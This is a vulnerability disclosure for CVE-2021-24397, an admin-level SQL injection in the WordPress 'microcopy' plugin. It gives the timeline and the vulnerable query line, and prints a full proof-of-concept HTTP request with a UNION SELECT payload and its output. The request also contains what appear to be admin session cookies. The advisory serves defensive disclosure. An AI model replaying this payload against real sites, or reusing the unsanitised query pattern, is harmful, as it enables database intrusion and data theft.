Plugin Details
Plugin Name: wp-plugin : microcopy
Effected Version : 1.1.0 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24397
Identified by : Syed Sheeraz Ali
Disclosure Timeline
-
May 9, 2021: Issue Identified and Disclosed to WPScan
- May 13, 2021 : Plugin Closed
- June 10, 2021 : CVE Assigned
- August 22, 2021 : Public Disclosure
Technical Details
Vulnerable File: /microcopy/trunk/detail.php#6
Administrator level SQLi for parameter id detail.php#6
6: $option = $wpdb->get_row("SELECT * FROM " . $wpdb->prefix . "options WHERE option_id = " . $this->id );
PoC Screenshots


Exploit
GET /wp-admin/admin.php?page=microcopy%2Fdetail.php&action=edit&id=-5617 UNION ALL SELECT 1,2,user(),3 HTTP/1.1
Host: gbkbypass.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_3c2ce95e14731d39dda94160e7e8239e=admin%7C1620020442%7CixfDwfnsIBAn1ow0fTTBvdz3sMbGUlhBGnoinldBgYj%7Cfadfb0c9b05039426d0621b93138db69324a5487b73b811969813ee92f76d680; wp-settings-1=unfold%3D1%26mfold%3Do; wp-settings-time-1=1619679787; wordpress_test_cookie=WP%20Cookie%20check; tk_ai=woo%3AMdwjdLIAddwLk2EW2hku1RVy; PHPSESSID=did03hufl7mqut9v942lljoj2k; googtrans=/en/en; googtrans=/en/en; _chatuser=792211; wordpress_logged_in_3c2ce95e14731d39dda94160e7e8239e=admin%7C1620020442%7CixfDwfnsIBAn1ow0fTTBvdz3sMbGUlhBGnoinldBgYj%7Cc5f8189b3a29ac07187567110b8caab826a3e0ebbc0f96a6ce5d9cde21a88b5c
Connection: close
</div>
<div id="wp-content-editor-container" class="wp-editor-container"><div id="qt_content_toolbar" class="quicktags-toolbar"></div><textarea class="wp-editor-area" rows="20" autocomplete="off" cols="40" name="content" id="content">bob@localhost</textarea></div>
</div>
